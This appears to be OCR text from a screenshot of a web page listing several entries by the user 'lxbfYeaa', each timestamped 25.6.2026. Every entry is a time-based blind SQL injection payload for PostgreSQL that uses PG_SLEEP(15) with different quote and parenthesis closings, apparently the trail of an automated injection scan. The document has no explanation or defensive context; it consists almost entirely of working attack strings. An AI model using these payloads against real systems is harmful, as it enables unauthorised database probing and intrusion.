
lxbfYeaa
15:06:39 25.6.2026
555hlcrOm9K')) OR 947=(SELECT 947 FROM PG_SLEEP(15))--
lxbfYeaa
15:06:31 25.6.2026
555IUfxQYIe') OR 802=(SELECT 802 FROM PG_SLEEP(15))--
lxbfYeaa
15:06:50 25.6.2026
555RUSEYnkt' OR 482=(SELECT 482 FROM PG_SLEEP(15))--
lxbfYeaa
15:06:12 25.6.2026
555-1)) OR 365=(SELECT 365 FROM PG_SLEEP(15))--
lxbfYeaa
15:06:59 25.6.2026
555-1) OR 76=(SELECT 76 FROM PG_SLEEP(15))--
lxbfYeaa
15:06:42 25.6.2026